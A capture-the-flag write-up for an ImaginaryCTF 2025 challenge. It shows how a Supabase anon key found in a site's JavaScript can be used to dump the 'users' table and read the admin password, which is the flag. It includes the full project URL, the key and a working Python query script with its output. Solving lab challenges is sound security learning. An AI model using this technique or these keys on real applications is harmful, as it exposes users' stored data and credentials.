
The Imaginary CTF 2025 Challenge description says – “I made a new note taking app using Supabase! Its so secure, I put my flag as the password to the “admin” account. I even put my anonymous key somewhere in the site. The password database is called, “users“”.
Almost 50% of the challenge hint was given in the description. now it’s my turn to find the “Supabase URL and anon key!“

Next I reloaded the site and inspected the network traffic. here browser requested some JavaScript files from the server so I viewed the content of those JS files and got the key is hardcoded in the script.
Supabase URL – “https://dpyxnwiuwzahkxuxrojp.supabase.co”,
Anon Key – “eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI”
Using these keys, Now I can connect to the Supabase project and query the database!
Step 2 – Connect to Supabase and query the Users table – Imaginary CTF 2025
I used Python with supabase library, Here’s a script:
from supabase import create_client
url = "https://dpyxnwiuwzahkxuxrojp.supabase.co"
key = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6ImRweXhud2l1d3phaGt4dXhyb2pwIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTE3NjA1MDcsImV4cCI6MjA2NzMzNjUwN30.C3-ninSkfw0RF3ZHJd25MpncuBdEVUmWpMLZgPZ-rqI"
supabase = create_client(url, key)
# Query the users table
data = supabase.table('users').select('*').execute()
print(data)
After running the script I got access to the users table! and the key part here is that I got to see the admin entry.
{‘id’: ‘5df6d541-c05e-4630-a862-8c23ec2b5fa9’, ‘username’: ‘admin’, ‘password’: ‘ictf{why_d1d_1_g1v3_u_my_@p1_k3y???}’}
As per the description “I put my flag as the password to the “admin“” I got the flag as the admin password.
Here we didn’t hacked anything complex to get the flag. Just noticed a careless configuration and used it to accesss data.